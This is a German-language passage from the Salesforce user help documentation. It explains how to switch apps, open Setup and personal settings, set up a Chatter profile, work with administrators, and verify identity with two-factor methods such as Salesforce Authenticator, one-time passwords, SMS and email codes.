Können Sie die gewünschte Funktion nicht finden? Vielleicht befindet sie sich in einer anderen Anwendung. Öffnen Sie das Dropdown-Menü, um alle für Sie verfügbaren Anwendungen anzuzeigen, und wählen Sie die gewünschte Anwendung aus.

Um Funktionen verwenden zu können, die in einer anderen Salesforce-Anwendung zur Verfügung stehen als der geöffneten, müssen Sie die andere Anwendung öffnen. Zu den anderen Anwendungen gehören die Salesforce-Marketing-Anwendung, die Callcenter-Anwendung und alle benutzerdefinierten Anwendungen für Ihre Organisation.

Ihre Organisation verwendet möglicherweise auch verbundene Anwendungen. Verbundene Anwendungen umfassen Produktivitätsanwendungen wie Gmail™ und Microsoft Office 365™ sowie

andere Anwendungen, die Ihnen die Arbeit erleichtern. Wenn Ihr Administrator diese Anwendungen in Ihrer Organisation hinzugefügt hat, werden Sie in App Launcher angezeigt.

[Öffnen einer anderen Salesforce-Anwendung in Salesforce Classic](#page-43-1)

Sie können bequem zwischen Salesforce-Anwendungen wie der Vertriebsanwendung und der Marketing-Anwendung navigieren.

[Öffnen einer Anwendung über App Launcher in Salesforce Classic](#page-44-0)

Sie können über ein einziges Menü zwischen Ihren Salesforce-Anwendungen und verbundenen Anwendungen navigieren.

[Öffnen einer anderen Anwendung in Lightning Experience](#page-44-1)

<span id="page-43-1"></span>Mit der Suche oder App Launcher können Sie zwischen all Ihren Anwendungen navigieren.

### Öffnen einer anderen Salesforce-Anwendung in Salesforce Classic

Sie können bequem zwischen Salesforce-Anwendungen wie der Vertriebsanwendung und der Marketing-Anwendung navigieren.

Anmerkung: Diese Schritte funktionieren in Salesforce Classic. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic. Wenn links eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience.

Um Funktionen verwenden zu können, die in einer anderen Salesforce-Anwendung zur Verfügung stehen als der geöffneten, müssen Sie die andere Anwendung öffnen. Es kann immer jeweils nur eine einzige Anwendung geöffnet sein, und die offene Anmeldung wird automatisch geöffnet, wenn Sie sich das nächste Mal bei Salesforce anmelden.

Öffnen von Anwendungen: Wählen Sie in der rechten oberen Ecke einer beliebigen Salesforce-Seite die gewünschte Anwendung im Dropdown-Menü für Anwendungen aus.

### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Verwenden von Anwendungen:

> **•** Zugriff auf die betreffende Anwendung laut Angabe in Ihrem Benutzerprofil oder Berechtigungssatz.

### <span id="page-44-0"></span>Öffnen einer Anwendung über App Launcher in Salesforce Classic

Sie können über ein einziges Menü zwischen Ihren Salesforce-Anwendungen und verbundenen Anwendungen navigieren.

Anmerkung: Diese Schritte funktionieren in Salesforce Classic. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic. Wenn links eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience.

Um eine Salesforce-Anwendung oder verbundene Anwendung in App Launcher anzeigen und öffnen zu können, müssen Sie über Zugriff auf die betreffende Anwendung verfügen.

Öffnen von App Launcher: Wählen Sie App Launcher auf einer beliebigen Salesforce-Seite im Force.com-Anwendungsmenü aus.

Klicken Sie in App Launcher auf das Symbol einer installierten Anwendung, um die Anwendung zu starten.

### SIEHE AUCH:

<span id="page-44-1"></span>[App Launcher](#page-1092-0) [Benutzerberechtigungen und -zugriff](#page-560-0) [Verbundene Anwendungen](#page-5570-0)

### Öffnen einer anderen Anwendung in Lightning Experience

Mit der Suche oder App Launcher können Sie zwischen all Ihren Anwendungen navigieren.

Anmerkung: Diese Schritte funktionieren in Lightning Experience. Wenn links auf dem Bildschirm eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic.

Zum Öffnen einer Anwendung haben Sie zwei Möglichkeiten.

- **•** Verwenden Sie das Feld Salesforce durchsuchen oben auf einer beliebigen Salesforce-Seite. Geben Sie den Namen der Anwendung ein, z. B. "Marketing," und klicken Sie auf das angezeigte Ergebnis. Diese Suche funktioniert auch für benutzerdefinierte Anwendungen und verbundene Anwendungen. Es ist keine Platzhaltersuche nach Anwendungen zulässig. Während der Eingabe werden jedoch bereits für Wortteile Suchergebnisse für Anwendungen (z. B. "Mark") angezeigt.
- **•** Klicken Sie in der rechten oberen Ecke einer beliebigen Salesforce-Seite auf das App Launcher-Symbol.

In App Launcher werden alle Ihre verfügbaren Salesforce-Anwendungen sowie alle verbundenen Anwendungen angezeigt, die Ihr Administrator installiert hat.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von App Launcher:

**•** "Identitätsfunktionen verwenden"

### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Verwenden von Anwendungen:

**•** Zugriff auf die betreffende Anwendung laut Angabe in Ihrem Benutzerprofil oder Berechtigungssatz.

Es kann immer jeweils nur eine einzige Salesforce-Anwendung geöffnet sein, und die offene Anmeldung wird automatisch geöffnet, wenn Sie sich das nächste Mal bei Salesforce anmelden.

Sie können mehrere verbundene Anwendungen gleichzeitig öffnen. Verbundene Anwendungen sind Anwendungen, die Ihr Administrator installiert, um Ihnen die Arbeit zu erleichtern, wie etwa Gmail™ und Microsoft Office 365™. Jede verbundene Anwendung wird in einem neuen Fenster geöffnet, richten Sie daher den Popup-Blocker so ein, dass Popups von hier zugelassen werden, anderenfalls wird die verbundene Anwendung nicht geöffnet.

Ziehen Sie ein Anwendungssymbol von einer Position an eine andere und sortieren Sie die Anwendungen nach den am häufigsten verwendeten.

Wird das, was Sie suchen, nicht angezeigt? Klicken Sie auf **Andere Elemente**, um weitere Anwendungen, Objekte und Elemente anzuzeigen. Oder erkundigen Sie sich bei Ihrem Administrator, ob mehr Anwendungen verfügbar sind.

SIEHE AUCH: [App Launcher](#page-1092-0) [Benutzerberechtigungen und -zugriff](#page-560-0) [Verbundene Anwendungen](#page-5570-0)

## <span id="page-45-0"></span>Aufrufen des Setup

Je nach der verwendeten Salesforce-Oberfläche und den Benutzeroberflächeneinstellungen Ihrer Organisation wird das Setup auf unterschiedliche Weise aufgerufen.

Salesforce beinhaltet zahlreiche Optionen zum Einrichten, Warten und Anpassen Ihrer Organisation. In manchen Organisationen stehen möglicherweise auch Optionen für die Erstellung, die Paketerstellung und Verteilung eigener Anwendungen zur Verfügung. Auf all diese Optionen kann über das Menü "Setup" zugegriffen werden. Wenn Sie ein Salesforce-Administrator oder Entwickler sind, verwenden Sie häufig das Menü "Setup". Durch die Benutzeroberflächeneinstellungen Ihrer Organisation wird festgelegt, wie die einzelnen Personen in der Organisation auf dieses Menü zugreifen können.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

- **1.** Sehen Sie sich den oberen Bereich einer beliebigen Salesforce-Seite an.
	- **•** Wenn Sie Lightning Experience verwenden, klicken Sie auf <sup>10</sup>und wählen Sie dann **Setup-Startseite** aus.
	- **•** Wenn Sie Salesforce Classic verwenden und in der Kopfzeile der Benutzeroberfläche **Setup** angezeigt wird, klicken Sie darauf.
	- **•** Wenn Sie Salesforce Classic verwenden und **Setup** nicht in der Kopfzeile angezeigt wird, klicken Sie auf Ihren Namen und anschließend auf **Setup**.
- **2.** Geben Sie im Feld Schnellsuche den Namen der gewünschten Seite ein und wählen Sie dann die entsprechende Seite im Menü aus.
	- Tipp: Geben Sie die ersten Buchstaben eines Seitennamens in das Feld Schnellsuche ein. Während der Eingabe werden Seiten, die mit Ihren Suchbegriffen übereinstimmen, im Menü angezeigt. Wenn Sie z. B. die Seite "Spracheinstellungen" suchen, geben Sie in das Feld Schnellsuche den Text *spra* ein und wählen Sie dann **Spracheinstellungen** aus.

### SIEHE AUCH:

[Aufrufen der persönlichen Einstellungen in Salesforce Classic](#page-47-1)

## <span id="page-46-0"></span>Einrichten Ihres Chatter-Profils

In Ihrem Chatter-Profil wird Ihren Kollegen und Kunden, mit denen Sie kommunizieren, angezeigt, wer Sie sind. Darin sind Ihr Foto und grundlegende Informationen, wie beispielsweise Ihre Berufsbezeichnung und Kontaktdaten enthalten.

Richten Sie Ihr Chatter-Profil so bald wie möglich ein, wenn Sie mit der Verwendung von Salesforce begonnen haben, und aktualisieren Sie es regelmäßig.

- Anmerkung: Wenn Chatter in Ihrer Organisation nicht verwendet wird, können Sie dennoch [persönliche Daten hinzufügen und bearbeiten.](#page-55-0)
- **1.** Klicken Sie auf die Registerkarte **Chatter** und suchen Sie links auf der Seite nach dem Platzhalter für das Profilbild. Klicken Sie neben dem Platzhalterbild auf *Ihr Name*.
- **2.** Bewegen Sie den Mauszeiger über das Platzhalterbild und klicken Sie auf **Foto hinzufügen**, um Ihr Profilbild zu aktualisieren.

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

- Tipp: Verwenden Sie ein Foto von sich selbst und nicht von einer Gruppe von Personen oder von einem Haustier. Chatter ist ein Geschäfts-Tool, also sollten Sie darauf achten, dass Sie ein Foto auswählen, das Sie guten Gewissens auch Ihrem Vorgesetzten oder CEO zeigen würden.
- **3.** Wenn Sie Ihre Kontaktinformationen aktualisieren möchten, klicken Sie unterhalb Ihres Profilfotos auf . Füllen Sie im Feld Profil **bearbeiten** die Felder auf den Registerkarten "Kontakt" und "Info" aus.

Tipp: Vervollständigen Sie Ihr Profil mit Details über die Abteilung, in der Sie arbeiten, über Ihre bisher gesammelte Arbeitserfahrung oder Projekte, an denen Sie derzeit arbeiten.

**4.** Klicken Sie auf **Alles speichern**.

### <span id="page-46-1"></span>SIEHE AUCH:

[Bearbeiten von persönlichen Informationen](#page-55-0)

## Personalisieren Ihrer Salesforce-Erfahrung

Salesforce enthält Optionen für persönliche Einstellungen, mit denen Sie Anpassungen vornehmen können, die Ihren persönlichen Anforderungen entsprechen. Je nachdem, welche Oberfläche von Salesforce Sie aktiviert haben, befinden sich diese Einstellungen in verschiedenen Teilen der Anwendung.

### [Aufrufen der persönlichen Einstellungen in Lightning Experience](#page-47-2)

Wenn Sie Lightning Experience verwenden, befinden sich Ihre persönlichen Einstellungen entweder unter "Persönliches Setup" oder unter "Meine Einstellungen".

### [Aufrufen der persönlichen Einstellungen in Salesforce Classic](#page-47-1)

Wenn Sie Salesforce Classic verwenden, befinden sich Ihre persönlichen Einstellungen entweder unter "Persönliches Setup" oder unter "Meine Einstellungen".

## <span id="page-47-2"></span>Aufrufen der persönlichen Einstellungen in Lightning Experience

Wenn Sie Lightning Experience verwenden, befinden sich Ihre persönlichen Einstellungen entweder unter "Persönliches Setup" oder unter "Meine Einstellungen".

- **1.** Klicken Sie oben auf einer beliebigen Salesforce-Seite auf Ihr Bild.
- **2.** Klicken Sie auf **Einstellungen**.
- **3.** Klicken Sie links auf der Seite auf einen Menüeintrag, um das zugehörige Untermenü anzuzeigen. Klicken Sie dann auf das gewünschte Element.
	- Tipp: Um eine bestimmte Seite schnell zu finden, geben Sie die ersten Zeichen des Namens in das Feld **Schnellsuche** ein. Während der Eingabe werden Seiten, die mit Ihren Suchbegriffen übereinstimmen, im Menü angezeigt. Wenn Sie z. B. die Seite "Persönliche Daten" schnell finden möchten, geben Sie in das Feld **Schnellsuche** *pers* ein.

## <span id="page-47-1"></span>Aufrufen der persönlichen Einstellungen in Salesforce Classic

Wenn Sie Salesforce Classic verwenden, befinden sich Ihre persönlichen Einstellungen entweder unter "Persönliches Setup" oder unter "Meine Einstellungen".

- **1.** Klicken Sie oben auf einer beliebigen Salesforce-Seite auf den Abwärtspfeil neben Ihrem Namen. Sehen Sie in Abhängigkeit von den Benutzeroberflächeneinstellungen im Menü entweder unter **Setup** oder unter **Meine Einstellungen** nach.
- **2.** Klicken Sie im Menü unterhalb Ihres Namens auf **Setup** oder **Meine Einstellungen**.
- **3.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Wenn Sie auf **Setup** geklickt haben, sehen Sie links auf der Seite nach und klicken Sie auf einen Menüeintrag, um das zugehörige Untermenü anzuzeigen. Klicken Sie dann auf das gewünschte Element.
	- **•** Wenn Sie auf **Meine Einstellungen** geklickt haben, sehen Sie links auf der Seite nach und klicken Sie auf einen Menüeintrag unter "Meine Einstellungen", um das zugehörige Untermenü anzuzeigen. Klicken Sie dann auf das gewünschte Element.
	- Tipp: Um eine bestimmte Seite schnell zu finden, geben Sie die ersten Zeichen des Namens in das Feld **Schnellsuche** ein. Während der Eingabe werden Seiten, die mit Ihren Suchbegriffen übereinstimmen, im Menü angezeigt. Wenn Sie z. B. die Seite "Persönliche Daten" schnell finden möchten, geben Sie in das Feld **Schnellsuche** *pers* ein.

<span id="page-47-0"></span>SIEHE AUCH:

[Aufrufen des Setup](#page-45-0)

## Kennenlernen Ihres Salesforce-Administrators

Ihr Salesforce-Administrator, oder kurz "Admin", ist ein Salesforce-Benutzer, der Systemverwaltungsaufgaben übernimmt und über andere besondere Befugnisse verfügt. Administratoren sind dafür verantwortlich, Salesforce für ihre Organisation einzurichten und dafür zu sorgen, dass es reibungslos läuft. Administratoren verfügen über ein spezielles Profil, mit dem sie Benutzer hinzufügen und festlegen können, was die Benutzer in Salesforce anzeigen und tun können. Administratoren können die Produktivität aller Benutzer steigern, indem sie benutzerdefinierte Salesforce-Objekte, Workflows, Validierungsregeln, Berichte und vieles mehr erstellen. Administratoren planen, lösen Probleme und stehen Ihnen unterstützend zur Seite.

In allen Salesforce-Organisationen gibt es mindestens einen Administrator, in größeren können es auch mehrere sein. Die Komplexität der Rolle Ihres Administrators hängt von der Größe und Struktur Ihres Unternehmens ab. In kleineren Organisationen verwendet der

### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

AUSGABEN

Verfügbarkeit: Salesforce Classic

Administrator Salesforce möglicherweise auch auf die gleiche Weise wie andere Benutzer: beispielsweise für den Verkauf von Produkten oder für den Kundendienst. Viele Aufgaben, ein Spezialist.

Salesforce bietet zahlreiche Funktionen und Elemente (beispielsweise die im Leitfaden Erlernen der Salesforce-Grundlagen beschriebenen), die Sie selbst einrichten und konfigurieren können. Das ist äußerst praktisch. Bei einigen Dingen sollten Sie jedoch mit Ihrem Administrator zusammenarbeiten. Er hilft Ihnen dabei, die Möglichkeiten, die Salesforce bietet, optimal zu nutzen, und stellt sicher, dass Sie erfolgreich und produktiv arbeiten können.

Nachstehend sind einige Beispiele aufgelistet, bei denen Ihr Administrator Ihnen helfen oder die Ihr Administrator für Sie übernehmen kann.

- **•** Suchen oder Verwenden eines Objekts, Felds oder einer Funktion, von dem bzw. der Sie im Rahmen einer Schulung erfahren haben
- **•** Erstellen eines benutzerdefinierten Workflows, um herauszufinden, wann ein Kundenvorgang geschlossen wird
- **•** Erstellen eines benutzerdefinierten Genehmigungsprozesses zur Abzeichnung von Mitarbeiterspesen
- **•** Erstellen eines benutzerdefinierten Berichts für Ihre Vertriebsregion
- **•** Erteilen einer Benutzerberechtigung, die nicht Teil Ihres Benutzerprofils ist
- **•** Beantworten von Fragen zum Zugriff auf Datensätze durch Sie oder andere
- **•** Lösen von Fehlermeldungen, in denen Sie gebeten werden, Hilfe oder weitere Informationen von Ihrem Administrator anzufordern

Auf welche Weise und wann und warum Sie mit Ihrem Administrator Kontakt aufnehmen, hängt von den internen Richtlinien und Praktiken ab, die in Ihrem Unternehmen gelten. Möchten Sie wissen, wie diese im Einzelnen lauten? Wenden Sie sich an Ihren Administrator!

### SIEHE AUCH:

<span id="page-48-0"></span>[Warum kann ich einige Funktionen nicht anzeigen?](#page-48-0) [Gewähren von Anmeldezugriff](#page-89-0)

## Warum kann ich einige Funktionen nicht anzeigen?

Da Salesforce in hohem Maße anpassbar ist, haben Sie möglicherweise nicht auf alle Funktionen des Produkts Zugriff.

Möglicherweise erhalten Sie in unserer Hilfe oder in Schulungsvideos Informationen zu neuen Salesforce-Funktionen. Gelegentlich kann es jedoch vorkommen, dass Sie über Ihre Benutzeroberfläche nicht auf diese zugreifen können. Dies kann mehrere Gründe haben.

- **•** Sie müssen Ihre benutzerdefinierten Seitenansichten anpassen oder externe Anwendungen installieren, um die Funktion zu aktivieren.
- **•** Ihre Berechtigungen und Zugriffseinstellungen für einige Funktionen sind eingeschränkt.
- **•** Ihr Unternehmen hat Salesforce so angepasst, dass einige Standardobjekte und -felder andere Namen erhalten haben, oder es wurden eigene benutzerdefinierte Objekte und Felder erstellt.
- **•** Die gewünschte Funktion wird in der Salesforce-Edition oder der Salesforce-Oberfläche, die in Ihrem Unternehmen verwendet wird, nicht angeboten.

SIEHE AUCH:

[Kennenlernen Ihres Salesforce-Administrators](#page-47-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen

## <span id="page-49-0"></span>Tipps für neue Benutzer

Hier erhalten Sie Tipps, die ihnen dabei helfen, Salesforce von Beginn an schnell und produktiv zu nutzen.

Neue Benutzer sollten folgende Tipps berücksichtigen:

- **•** Wenn Sie auf ein Objekt klicke, um nach Ihren Daten zu suchen, wird keine vollständige Liste aller vorhandenen Datensätze angezeigt – Salesforce verbirgt diese so lange, bis Sie sie manuell erneut aufrufen, falls Sie eine Untergruppe der vollständigen Liste abrufen möchten. Wählen Sie unter Ansicht eine Option aus und klicken Sie auf **Los!**
- **•** Themenlisten sind Links, die unten auf Objektseiten angezeigt werden. Über Themenlisten erhalten Sie schnellen Zugriff auf andere verwandte Objekte, die Sie möglicherweise als Nächstes aufrufen möchten. Diese Funktion ist sehr hilfreich, da Sie darüber schnell auf Informationen zugreifen können, die Sie mit hoher Wahrscheinlichkeit als Nächstes benötigen. Auf diese Weise wird die Navigation vereinfacht und Sie können Ihren Workflow beschleunigen. In der Anwendung von Salesforce sind einige standardmäßige Themenlisten enthalten, Administratoren haben jedoch die Möglichkeit, einige Themenlistenelemente anzupassen.
- **•** Wenn Sie etwas über eine Funktion lesen oder hören, die auf Ihrer eigenen Benutzeroberfläche nicht angezeigt wird, machen Sie sich keine Sorgen. Ihr Administrator kann die Funktionen so anpassen, dass sie den Anforderungen Ihrer Organisation entsprechen. Falls Ihr Administrator die Hilfe für die Anpassung nicht aktiviert hat, wenden Sie sich an ihn.
- **•** In unseren Hilfe- und Schulungsmaterialien wird möglicherweise eine Funktion erwähnt, die in Ihrem Unternehmen nicht aktiviert wurde oder zu deren Anzeige Sie aufgrund Ihres Berechtigungsprofils nicht berechtigt sind. Wenn Sei der Meinung sind, dass diese Funktion auf Ihrer Benutzeroberfläche verfügbar sein sollte oder Ihnen beim Erledigen Ihrer Arbeit helfen könnte, wenden Sie sich an den Salesforce-Administrator Ihres Unternehmens. Sie sind sich nicht sicher, wer das ist? Fragen Sie bei der Person nach, die Ihnen Salesforce vorgestellt hat.
- **•** Speichern Sie Ihre Arbeit! Mit der Aktualisierung von Felder in einem Datensatz kann man viel Zeit verbringen. Gelegentlich passiert es, dass man zu einem anderen Bildschirm navigiert, ohne die Arbeit vorher zu speichern. Gewöhnen Sie sich daran, immer zu speichern, bevor Sie auf ein anderes Seitenelement klicken.

### SIEHE AUCH:

[Warum kann ich einige Funktionen nicht anzeigen?](#page-48-0) [Kennenlernen Ihres Salesforce-Administrators](#page-47-0)

# Die richtige Einrichtung für Ihre Arbeitsweise

Verwenden Sie Ihre Setup-Optionen zum Personalisieren Ihrer Salesforce-Erfahrung. Passen Sie Ihre Anzeige nach Bedarf an, schützen Sie Ihre Informationen und lassen Sie andere wissen, dass Sie hier sind.

### [Verifizieren Sie Ihre Identität](#page-51-0)

Sie können Ihre Identität einfach verifizieren, wenn Sie sich von außerhalb eines vertrauenswürdigen IP-Bereichs anmelden. Die Verifizierung Ihrer Identität hilft dabei, nicht autorisierten Zugriff auf Ihren Salesforce-Account zu verhindern.

[Bearbeiten von persönlichen Informationen](#page-55-0)

### [Ändern Ihres Kennworts](#page-55-1)

Nach der Anmeldung können Sie Ihr Kennwort im Interesse höherer Sicherheit ändern. Wenn Sie Ihr Kennwort vergessen haben, klicken Sie auf der Anmeldeseite auf den Link **Kennwort vergessen**, um Ihr Kennwort per E-Mail zurückzusetzen.

AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: Alle Editionen

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: Alle Editionen.

### [Ändern Ihrer Sicherheitsfrage](#page-56-0)

Wenn Sie Ihr Kennwort vergessen haben und es zurücksetzen müssen, müssen Sie manchmal Ihre Identität bestätigen, indem Sie eine von Ihnen zuvor ausgewählte Sicherheitsfrage beantworten. Sie können die Sicherheitsfrage und die zugehörige Antwort auf der Seite "Mein Kennwort ändern" in Ihren persönlichen Einstellungen ändern.

[Bearbeiten der Einstellungen für Sprache und Gebietsschema](#page-56-1)

#### [Bearbeiten der E-Mail-Einstellungen](#page-57-0)

Bearbeiten Sie Einstellungen für ausgehende E-Mails, um den angezeigten Namen und eine optionale Signatur anzugeben. Sie können auch eine Absenderadresse angeben und festlegen, dass automatisch E-Mails per BCC an Ihre Absenderadresse gesendet werden.

### [Festlegen von Datensatztyp-Einstellungen](#page-57-1)

Sie können optional festlegen, dass beim Erstellen neuer Datensätze automatisch der Standard-Datensatztyp eingefügt wird. Mithilfe dieser Einstellung können Sie die Seite umgehen, die Sie auffordert, einen Datensatztyp auszuwählen. Wenn mehrere verschiedene Datensatztypen verfügbar sind, kann es sinnvoll sein, bei jeder Erstellung eines neuen Datensatzes zum Auswählen eines Datensatztyps aufgefordert zu werden.

#### [Aktualisieren Ihrer Kontaktinformationen](#page-58-0)

Sie können Ihre Kontaktinformationen jederzeit auf Ihrer Profilseite aktualisieren. Ihre Kontaktinformationen werden allen Benutzern in Ihrer Organisation angezeigt.

#### [Hinzufügen von Registerkarten für häufig verwendete Elemente](#page-62-0)

Die Salesforce Classic-Benutzeroberfläche besteht aus Registerkarten, die als Ausgangspunkte für das Anzeigen, Hinzufügen und Bearbeiten von Informationen für ein Objekt dienen. Unterschiedliche Anwendungen können unterschiedliche Registerkarten aufweisen. Sie können Registerkarten für Elemente hinzufügen, die Sie häufig in einer Anwendung benutzen.

#### [Anpassen Ihrer Anzeige](#page-62-1)

Sie können Ihre Salesforce-Anzeige über Ihre persönlichen Einstellungen anpassen.

#### [Verfügbare Salesforce-Registerkarten](#page-64-0)

### [Standards für den barrierefreien Zugriff](#page-64-1)

Hier erfahren Sie, welchen Richtlinien Salesforce bei der Entwicklung von Anwendungen unter dem Gesichtspunkt des barrierefreien Zugriffs folgt.

#### [Häufig gestellte Fragen zur Anzeige](#page-70-0)

#### [Salesforce-Seiten](#page-76-0)

Salesforce-Anwendungen bestehen aus Registerkarten und Seiten. Für Standardobjekte, wie "Accounts", "Kontakte" und "Leads", und andere Funktionen, wie beispielsweise Chatter, gibt es typischerweise Registerkarten und ausgehend von der Registerkarte können Sie durch verschiedene Seiten navigieren, um mit den Funktionen zu interagieren, die Sie verwenden möchten. Wenn Sie beispielsweise einen Accountdatensatz erstellen möchten, so klicken Sie auf die Registerkarte "Accounts" und Sie landen auf der Startseite für Accounts.

#### [Die Registerkarte "Startseite"](#page-82-0)

Über die Registerkarte "Startseite" können Sie einen Chatter-Post erstellen, Dashboard-Snapshots anzeigen, Ihre Aufgaben und Ihren

Kalender anzeigen und den Feed (
) durchsuchen.

### [Fehlerbehebung bei Problemen mit der Anmeldung](#page-86-0)

Keine Anmeldung möglich Sie haben Ihren Benutzernamen oder Ihr Kennwort vergessen oder Sie sind aufgrund der Anzahl der getätigten Anmeldeversuche gesperrt? Probieren Sie folgende Lösungsansätze aus, um Probleme bei der Anmeldung zu beheben.

## <span id="page-51-0"></span>Verifizieren Sie Ihre Identität

Sie können Ihre Identität einfach verifizieren, wenn Sie sich von außerhalb eines vertrauenswürdigen IP-Bereichs anmelden. Die Verifizierung Ihrer Identität hilft dabei, nicht autorisierten Zugriff auf Ihren Salesforce-Account zu verhindern.

Wenn Sie sich bei Salesforce über einen Browser oder eine Anwendung anmelden, der bzw. die nicht erkannt wird, und Ihre IP-Adresse außerhalb eines vertrauenswürdigen IP-Bereichs liegt, müssen Sie Ihre Identität verifizieren.

Salesforce bittet Sie, Ihre Identität mithilfe einer der folgenden Überprüfungsmethoden zu bestätigen.

### **Mobile Salesforce Authenticator-Anwendung**

Wenn Sie die Salesforce Authenticator-Anwendung (Version 2 oder höher) mit Ihrem Account verbunden haben, verwenden Sie die Anwendung, um Ihre Salesforce-Accountaktivität zu verifizieren. Salesforce sendet eine Push-Benachrichtigung an Ihr Mobilgerät. Wenn Sie die Benachrichtigung erhalten, öffnen Sie die Anwendung, überprüfen Sie die Aktivitätsdetails und tippen Sie auf Ihrem Mobilgerät auf **Genehmigen**.

### **Einmalkennwort-Generator**

Wenn Sie mit Ihrem Account eine Authentifizierungsanwendung (wie Salesforce Authenticator oder Google Authenticator) verbunden haben, verwenden Sie die mobile Anwendung, um einen Prüfcode zu generieren. Diese Art von Code wird manchmal auch als "zeitbasiertes Einmalkennwort" bezeichnet. Der Wert des Codes wird regelmäßig geändert.

### **SMS-Nachricht**

Wenn Sie eine überprüfte Mobiltelefonnummer mit Ihrem Account verknüpft haben, erhalten Sie auf Ihrem Telefon eine SMS mit einem Prüfcode im Text. Wenn Sie nicht über eine überprüfte Mobiltelefonnummer verfügen, werden Sie aufgefordert, eine Mobiltelefonnummer beim Anmelden bei Salesforce zu registrieren. Durch Registrierung Ihrer Mobiltelefonnummer wird diese überprüft, sodass diese Methode künftig für entsprechende Aufforderungen verwendet werden kann. Wenn sich Ihre Mobiltelefonnummer ändert, wenden Sie sich an Ihren Salesforce-Administrator.

### **E-Mail**

Salesforce sendet einen Prüfcode per E-Mail an die mit Ihrem Account verknüpfte Adresse. Der Code läuft nach 24 Stunden ab.

Auf der Seite zur Identitätsüberprüfung wird die Option "Auf diesem Gerät nicht mehr fragen" angezeigt, die standardmäßig aktiviert ist. Wenn Sie die Option aktiviert lassen und auf **Überprüfen** klicken, werden Sie von Salesforce nicht mehr aufgefordert, Ihre Identität zu bestätigen, wenn Sie sich über denselben Browser oder dieselbe Anwendung anmelden. Ausnahmen gelten, wenn Sie die Browser-Cookies manuell löschen, den Browser so einrichten, dass Cookies gelöscht werden, oder den Browser im privaten Modus oder Inkognitomodus verwenden. In diesen Fällen werden Sie bei jeder Anmeldung bei Salesforce über eine IP-Adresse, die für Ihre Organisation nicht als vertrauenswürdig festgelegt ist, aufgefordert, Ihre Identität zu bestätigen.

Anmerkung: Wenn Sie sich über ein öffentliches oder gemeinsam genutztes Gerät anmelden, deaktivieren Sie die Option **Auf diesem Gerät nicht mehr fragen**. Durch Deaktivieren dieser Option wird sichergestellt, dass nachfolgende Benutzer ihre Identität bestätigen müssen, wenn sie sich über dieses Gerät anmelden.

### [Verbinden Ihres Accounts mit Salesforce Authenticator \(Version 2 oder höher\) zur Identitätsüberprüfung](#page-52-0)

Sie können mit Ihrem Account die mobile Salesforce Authenticator-Anwendung der Version 2 oder höher verbinden. Verwenden Sie die Anwendung, wenn Ihre Identität von Salesforce überprüft werden muss. Wenn Ihr Administrator für eine höhere Sicherheit bei der Anmeldung oder beim Zugreifen auf Berichte oder Dashboards die Zwei-Faktoren-Authentifizierung erforderlich macht, lassen Sie Ihre Accountaktivität durch die Anwendung überprüfen. Wenn Sie die Zwei-Faktoren-Authentifizierung verwenden müssen, bevor Sie die Anwendung verbunden haben, werden Sie bei der nächsten Anmeldung bei Salesforce zum Verbinden der Anwendung aufgefordert. Wenn die Anforderung der Zwei-Faktoren-Authentifizierung für Sie noch nicht gilt, können Sie die Anwendung dennoch in Ihren persönlichen Einstellungen mit Ihrem Account verbinden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### [Verbinden eines Einmalkennwort-Generators \(Anwendung oder Gerät\) zur Identitätsüberprüfung](#page-53-0)

Sie können eine Einmalkennwort-Generator-Anwendung wie die Salesforce-Authentifizierung oder Google Authenticator mit Ihrem Account verbinden. Verwenden Sie einen von der Anwendung generierten Prüfcode (manchmal als "zeitbasiertes Einmalkennwort" bezeichnet), wenn Ihre Identität von Salesforce überprüft werden muss. Wenn Ihr Administrator für eine höhere Sicherheit bei der Anmeldung die Zwei-Faktoren-Authentifizierung erforderlich macht, greifen Sie auf verbundene Anwendungen zu oder greifen Sie auf Berichte und Dashboards zu und verwenden Sie einen Code von der Anwendung. Wenn Sie die Zwei-Faktoren-Authentifizierung verwenden müssen, bevor Sie eine Anwendung verbunden haben, werden Sie bei der nächsten Anmeldung bei Salesforce zum Verbinden einer Anwendung aufgefordert. Wenn die Anforderung der Zwei-Faktoren-Authentifizierung für Sie noch nicht gilt, können Sie die Anwendung dennoch in Ihren persönlichen Einstellungen mit Ihrem Account verbinden.

### [Verifizieren der Identität mit einem temporären Code](#page-54-0)

Wenn Sie keinen Zugriff auf das Gerät haben, das Sie normalerweise für die Zwei-Faktoren-Authentifizierung verwenden, bitten Sie Ihren Salesforce-Administrator, einen temporären Identitätsüberprüfungscode für Sie zu generieren. Dieser Code ist 1 bis 24 Stunden gültig. Ihr Administrator legt die Ablaufzeit fest, Sie können jedoch den Code früher ablaufen lassen, wenn Sie ihn nicht mehr benötigen.

